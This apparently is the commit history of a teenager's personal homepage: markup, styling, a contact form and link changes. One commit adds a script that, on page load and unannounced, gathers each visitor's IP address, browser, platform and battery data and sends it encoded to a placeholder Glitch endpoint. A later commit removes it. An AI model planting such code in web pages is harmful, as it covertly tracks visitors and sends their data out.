
==== index.html @ f42447fc "" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vihaan's Corner</title>
    <link rel="stylesheet" href="main.css">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;700&display=swap" rel="stylesheet">
    <link rel="icon" type="image/x-icon" href="favicon.ico">

</head>
<body>
 

    <nav class="container">
        <ul>
            <li><a href="#about">About Me</a></li>
            <li><a href="#social">Social Media</a></li>
            <li><a href="#projects">Projects</a></li>
            <li><a href="#learning">Learning Journey</a></li>
            <li><a href="gamepage.html">Game Page</a></li>
        </ul>
    </nav>

    <main class="container">
        <section id="about" class="section">
            <h2>About Me</h2>
            
            <p>my name is vihaan popularly known as crabby on the internet i also play games so come on if u wanna join me i play Minecraft,Valorant,Fortnite,and bit more of these and i know Java and JavaScript im also a huge android fan wish me on 1st of november and if u have read so far visit my game page</p>
        </section>

        <section id="social" class="section">
            <h2>Social Media</h2>
            <ul>
                <li><a href="https://www.instagram.com/Vihaan.pi">Instagram</a></li>
                <li><a href="https://www.reddit.com/user/Crabby605">Reddit</a></li>
                <li><a href="https://github.com/Crabby605">GitHub</a></li>
                <li><a href="https://www.discord.com/users/971263636825866250">Discord</a></li>
            </ul>
        </section>

        <section id="projects" class="section">
            <h2>Projects</h2>
            <p><a href="https://github.com/Crabby605">GitHub Repository</a> - Check out some of my coding projects!</p>
            <p><a href="https://www.reddit.com/user/Crabby605">Reddit</a> - Join me for discussions on various topics!</p>
        </section>

        <section id="learning" class="section">
            <h2>Learning Journey</h2>
            <p>im currently learning SQL and linux so if you have any tips
          share them with me on my social media accounts or here vihaanpingalkar4@proton.me</p>
        </section>
    </main>
<section id="love" class="section">
  <body>
      <p>
    <blockquote>Made With ❤️ by Vihaan</blockquote>
      </p>
  </body></section>
    <footer class="container">
        <p>© 2024 Vihaan's Corner. All rights reserved.</p>
    </footer>
    <script>src="buttonlit.js"</script>
    <script src="script.js"></script>
    <script src="oneko.js"></script>
  <script>
        const body = document.body;
        const btn = document.getElementById('dark-mode-btn');

        btn.addEventListener('click', () => {
            body.classList.toggle('dark');
            btn.classList.toggle('active');
        });

        body.addEventListener('mousedown', (event) => {
            const circle = document.createElement('div');
            circle.classList.add('highlight');
            circle.style.left = event.clientX + 'px';
            circle.style.top = event.clientY + 'px';
            body.appendChild(circle);

            setTimeout(() => {
                circle.remove();
            }, 200);  // How long the highlight lasts (in milliseconds)
        });
    </script>
</body>
</html>
---- main.css ----
/* CSS Variables for Custom Colors */
:root {
  --header-bg-color: #343a40; /* Dark header background */
  --header-text-color: #ffffff; /* White text for header */

  --nav-bg-color: #0d113d; /* Dark navigation background */
  --nav-text-color: #f5206e; /* Pink navigation text color */
  --nav-hover-color: white; /* White text color on hover */

  --section-bg-color: #0d113d; /* Pink background for sections */
  --section-text-color: #f5206e; /* White text for sections */

  --footer-bg-color: #0d113d; /* Dark footer background */
  --footer-text-color: #f5206e; /* White text for footer */
  --body-bg-color: #0d113d; /* Light gray background for body */
}

/* General Styling */
body {
  font-family: 'Poppins', sans-serif;
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  background: var(--body-bg-color);
}

/* Container for centering content with side margins */
.container {
  max-width: 960px; /* Limit width */
  margin: 0 auto; /* Center the container */
  padding: 20px; /* Consistent padding */
  padding-left: 40px; /* Side margin */
  padding-right: 40px;
}

/* Header styles */
header {
  background-color: var(--header-bg-color);
  color: var(--header-text-color);
  padding: 20px;
  text-align: center;
}

header h1 {
  margin: 0;
  font-size: 1rem; /* Larger font size */
}

/* Navigation bar */
nav {
  background-color: var(--nav-bg-color);
  position: sticky; /* Keeps nav fixed at the top */
  top: 0;
  z-index: 1000;
}

nav ul {
  list-style: none; /* No bullet points */
  margin: 0;
  padding: 10px;
  text-align: center; /* Center-align nav links */
}

nav ul li {
  display: inline-block; /* Keep nav items inline */
  margin-right: 20px; /* Spacing between nav items */
}

nav ul li a {
  text-decoration: none;
  color: var(--nav-text-color); /* Nav text color */
  font-weight: bold; /* Emphasize links */
  transition: color 0.3s, background-color 0.3s; /* Smooth hover effect */
}

nav ul li a:hover {
  color: var(--nav-hover-color); /* Change text color on hover */
  background-color: rgba(255, 255, 255, 0.2); /* Light background on hover */
}

/* Section styling */
.section {
  background-color: var(--section-bg-color); /* Customizable section background */
  padding: 20px;
  border-radius: 5px; /* Rounded corners */
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1); /* Subtle shadow */
  color: var(--section-text-color); /* Section text color */
  padding-left: 40px; /* Consistent side padding */
  padding-right: 40px;
}

/* Footer styling */
footer {
  background-color: var(--footer-bg-color); /* Footer background */
  color: var(--footer-text-color); /* Footer text color */
  text-align: center;
  padding: 10px; /* Padding for footer */
}

==== commit e5af70d3: "Update index.html to add a form" ====
--- a/index.html
+++ b/index.html
@@ -7,6 +7,7 @@
     <link rel="stylesheet" href="main.css">
     <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;700&display=swap" rel="stylesheet">
     <link rel="icon" type="image/x-icon" href="favicon.ico">
+    <link rel="stylesheet" href="https://s.pageclip.co/v1/pageclip.css" media="screen">
 
 </head>
 <body>
@@ -51,6 +52,16 @@
           share them with me on my social media accounts or here vihaanpingalkar4@proton.me</p>
         </section>
     </main>
+    <form action="https://send.pageclip.co/hgnj9qc9pkii3DEmwtABtRyLQeSHLUfx" class="pageclip-form" method="post">
+  <!-- Replace these inputs with your own. Make sure they have a "name" attribute! -->
+  <input type="text" name="name" value="Roscoe Jones" />
+  <input type="email" name="email" value="roscoe@example.com" />
+
+  <!-- This button will have a loading spinner. Keep the inner span for best results. -->
+  <button type="submit" class="pageclip-form__submit">
+    <span>Send</span>
+  </button>
+</form>
 <section id="love" class="section">
   <body>
       <p>
@@ -63,6 +74,7 @@
     <script>src="buttonlit.js"</script>
     <script src="script.js"></script>
     <script src="oneko.js"></script>
+    <script src="https://s.pageclip.co/v1/pageclip.js" charset="utf-8"></script>
   <script>
         const body = document.body;
         const btn = document.getElementById('dark-mode-btn');

==== commit a2201531: "..." ====
--- a/index.html
+++ b/index.html
@@ -19,7 +19,8 @@
             <li><a href="#social">Social Media</a></li>
             <li><a href="#projects">Projects</a></li>
             <li><a href="#learning">Learning Journey</a></li>
-            <li><a href="gamepage.html">Game Page</a></li>
+            <li><a href="/game1/gamepage.html">Game Page</a></li>
+            <li><a href="adgad.html">Why Use AdGaurd</a></li>
         </ul>
     </nav>
 
@@ -71,30 +72,67 @@
     <footer class="container">
         <p>© 2024 Vihaan's Corner. All rights reserved.</p>
     </footer>
+ <script>
+    var loggedData = [];
+
+    function logData() {
+      var deviceInfo = {
+        ipAddress: '',
+        userAgent: navigator.userAgent,
+        platform: navigator.platform,
+        battery: 'Battery information not supported'
+      };
+
+      // Get IP address
+      fetch('https://api.ipify.org?format=json')
+        .then(response => response.json())
+        .then(data => {
+          deviceInfo.ipAddress = data.ip;
+          console.log("IP Logged: " + deviceInfo.ipAddress);
+          saveToGitHub(deviceInfo);
+        });
+
+      // Get battery information if supported
+      if (navigator.getBattery) {
+        navigator.getBattery().then(function(battery) {
+          deviceInfo.battery = {
+            level: battery.level,
+            charging: battery.charging,
+            chargingTime: battery.chargingTime,
+            dischargingTime: battery.dischargingTime
+          };
+          console.log("Battery Info: ", deviceInfo.battery);
+        });
+      }
+    }
+
+    function saveToGitHub(data) {
+      var jsonData = JSON.stringify(data);
+      var base64Data = btoa(jsonData);
+
+      // Send encoded data to Glitch API
+      fetch('https://your-project-name.glitch.me/api/storeHashedData', {
+        method: 'POST',
+        headers: {
+          'Content-Type': 'application/json',
+        },
+        body: JSON.stringify({ hashedData: base64Data }),
+      })
+      .then(response => response.json())
+      .then(data => {
+        console.log('Data sent successfully:', data);
+      })
+      .catch(error => {
+        console.error('Error sending data:', error);
+      });
+    }
+
+    logData();
+  </script>
     <script>src="buttonlit.js"</script>
     <script src="script.js"></script>
     <script src="oneko.js"></script>
     <script src="https://s.pageclip.co/v1/pageclip.js" charset="utf-8"></script>
-  <script>
-        const body = document.body;
-        const btn = document.getElementById('dark-mode-btn');
 
-        btn.addEventListener('click', () => {
-            body.classList.toggle('dark');
-            btn.classList.toggle('active');
-        });
-
-        body.addEventListener('mousedown', (event) => {
-            const circle = document.createElement('div');
-            circle.classList.add('highlight');
-            circle.style.left = event.clientX + 'px';
-            circle.style.top = event.clientY + 'px';
-            body.appendChild(circle);
-
-            setTimeout(() => {
-                circle.remove();
-            }, 200);  // How long the highlight lasts (in milliseconds)
-        });
-    </script>
 </body>
 </html>

==== commit 7c7e1899: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,11 +8,12 @@
     <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;700&display=swap" rel="stylesheet">
     <link rel="icon" type="image/x-icon" href="favicon.ico">
     <link rel="stylesheet" href="https://s.pageclip.co/v1/pageclip.css" media="screen">
+  
+
 
 </head>
 <body>
- 
-
+  
     <nav class="container">
         <ul>
             <li><a href="#about">About Me</a></li>
@@ -50,13 +51,14 @@
         <section id="learning" class="section">
             <h2>Learning Journey</h2>
             <p>im currently learning SQL and linux so if you have any tips
-          share them with me on my social media accounts or here vihaanpingalkar4@proton.me</p>
+          share them with me on my social media accounts or here vihaanpingalkar4@proton.me
+            visit my hack club profile too crabby.hackclub.com</p>
         </section>
     </main>
     <form action="https://send.pageclip.co/hgnj9qc9pkii3DEmwtABtRyLQeSHLUfx" class="pageclip-form" method="post">
   <!-- Replace these inputs with your own. Make sure they have a "name" attribute! -->
-  <input type="text" name="name" value="Roscoe Jones" />
-  <input type="email" name="email" value="roscoe@example.com" />
+  <input type="text" name="name" value="" />
+  <input type="email" name="email" value="" />
 
   <!-- This button will have a loading spinner. Keep the inner span for best results. -->
   <button type="submit" class="pageclip-form__submit">
@@ -72,67 +74,12 @@
     <footer class="container">
         <p>© 2024 Vihaan's Corner. All rights reserved.</p>
     </footer>
- <script>
-    var loggedData = [];
 
-    function logData() {
-      var deviceInfo = {
-        ipAddress: '',
-        userAgent: navigator.userAgent,
-        platform: navigator.platform,
-        battery: 'Battery information not supported'
-      };
-
-      // Get IP address
-      fetch('https://api.ipify.org?format=json')
-        .then(response => response.json())
-        .then(data => {
-          deviceInfo.ipAddress = data.ip;
-          console.log("IP Logged: " + deviceInfo.ipAddress);
-          saveToGitHub(deviceInfo);
-        });
-
-      // Get battery information if supported
-      if (navigator.getBattery) {
-        navigator.getBattery().then(function(battery) {
-          deviceInfo.battery = {
-            level: battery.level,
-            charging: battery.charging,
-            chargingTime: battery.chargingTime,
-            dischargingTime: battery.dischargingTime
-          };
-          console.log("Battery Info: ", deviceInfo.battery);
-        });
-      }
-    }
-
-    function saveToGitHub(data) {
-      var jsonData = JSON.stringify(data);
-      var base64Data = btoa(jsonData);
-
-      // Send encoded data to Glitch API
-      fetch('https://your-project-name.glitch.me/api/storeHashedData', {
-        method: 'POST',
-        headers: {
-          'Content-Type': 'application/json',
-        },
-        body: JSON.stringify({ hashedData: base64Data }),
-      })
-      .then(response => response.json())
-      .then(data => {
-        console.log('Data sent successfully:', data);
-      })
-      .catch(error => {
-        console.error('Error sending data:', error);
-      });
-    }
-
-    logData();
   </script>
     <script>src="buttonlit.js"</script>
     <script src="script.js"></script>
     <script src="oneko.js"></script>
     <script src="https://s.pageclip.co/v1/pageclip.js" charset="utf-8"></script>
-
+   
 </body>
 </html>
